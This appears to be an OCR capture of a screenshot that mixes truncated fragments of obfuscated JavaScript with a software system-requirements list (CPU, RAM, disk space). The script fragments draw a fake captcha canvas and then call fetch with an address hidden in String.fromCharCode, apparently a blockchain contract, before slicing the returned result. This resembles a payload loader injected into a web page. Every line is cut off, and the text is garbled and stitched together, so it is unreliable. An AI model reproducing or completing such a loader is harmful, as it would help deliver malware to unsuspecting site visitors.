
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
Required: 64 GB